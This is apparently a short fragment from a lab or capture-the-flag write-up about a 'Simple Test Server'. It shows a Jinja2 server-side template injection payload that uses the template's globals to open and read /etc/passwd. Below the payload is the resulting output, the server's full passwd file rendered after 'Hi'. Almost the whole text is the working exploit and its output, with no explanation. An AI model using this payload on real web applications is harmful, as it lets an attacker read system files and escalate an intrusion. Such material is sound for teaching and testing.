 {{ self.__init__.__globals__.__builtins__.open("/etc/passwd").read() }}
http://<SERVER_IP>:<PORT>/
Simple Test Server
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin !